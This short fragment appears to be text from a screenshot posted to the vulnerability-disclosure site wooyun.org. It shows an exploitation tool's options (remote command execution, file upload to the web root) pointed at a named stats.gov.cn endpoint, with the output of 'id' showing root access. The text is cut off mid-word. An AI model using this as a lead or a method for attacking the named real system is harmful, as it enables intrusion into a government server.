 目标地址： http://csp.stats.gov.cn/member/member!input.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 jav
命令： id 执行 回显
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org